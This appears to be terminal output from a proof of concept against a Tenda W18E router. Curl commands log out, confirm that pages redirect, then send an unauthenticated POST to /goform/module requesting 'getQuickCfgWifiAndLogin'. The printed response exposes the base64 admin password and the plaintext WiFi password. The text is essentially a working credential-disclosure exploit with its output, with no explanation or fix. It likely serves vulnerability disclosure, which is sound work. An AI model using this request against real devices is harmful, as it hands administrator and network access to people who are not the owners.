 ╰─λ echo '-------------------------' && \
curl -s 192.168.0.1/goform/logout --head | grep HTTP && \
curl -s 192.168.0.1/index.html --head | grep HTTP && \
curl -s 192.168.0.1/goform/module -XPOST -d'{"getQuickCfgWifiAndLogin":""}' | jq
-------------------------
HTTP/1.1 302 Redirect
HTTP/1.1 302 Redirect
{
  "getQuickCfgWifiAndLogin": {
    "sysUserPassword": "cGFzc3dvcmQ=",
    "wifiSSID": "Tenda_W18E_TestNet",
    "wifiSecurity": "wpapsk",
    "wifiPassword": "SuperSecurePassword",
    "clientType": "wired",
    "bLanguage": "cn"
  }
}